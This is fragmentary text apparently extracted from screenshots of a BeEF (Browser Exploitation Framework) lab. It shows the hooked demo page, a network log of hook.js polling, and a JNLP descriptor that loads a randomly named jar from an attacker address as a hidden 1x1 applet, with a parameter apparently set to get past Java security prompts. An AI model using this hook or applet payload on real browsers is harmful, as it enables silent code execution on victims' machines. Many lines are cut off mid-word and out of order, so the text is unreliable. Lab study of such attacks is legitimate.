 http://172.16.37.1:3000/demos/basic.html
BeEF Basic Demo
You should be hooked into BeEF.
Have fun whi
These links are for demonstrating the
The Browser Exploitation Fram
ha.ckers.org homepage
Slashdot
Have a go at the event logger.
Insert your secret here:
You can also load up a more advance
Java Console
<offline-allowed/>
</information>
<resources>
<j2se version="1.7+" href="http://java.sun.com/products/autodl/j2se" />
<jar href="maUmMQvf.jar" main="true" />
</resources>
<applet-desc name="RuUgkxeG" main-class="UefvlzF" width="1" height="1">
<param name="__applet_ssv_validated" value="true"></param>
</applet-desc>
<update check="background"/>
</jnlp>
temp:
returning ROOT as follows:
<jnlp spec="1.0" xmlns:jfx="http://javafx.com" href="http://172.16.37.1:8080/uGD
<information>
<title>Applet Test JNLP</title>
<vendor>frFLnjEv</vendor>
<description>jkcFpBzn</description>
Clear Copy Close
File Find Disable View Images Cache
HTML CSS Console Script Profiler
Stop capturing Go t
URL Me ings
http://172.16.37.1:3000/demos/basic.html GE
/hook.js GET 304 text/javascript 205 B < 1 ms <script>
/dh?bh=M7BXxOmqCn0Ri0seiPdEx6dDiuG... GET 200 text/javascript 285 B 484 ms XMLHttpRequest
/dh?bh=M7BXxOmqCn0Ri0seiPdEx6dDiuG... GET 200 text/javascript 285 B 499 ms XMLHttpRequest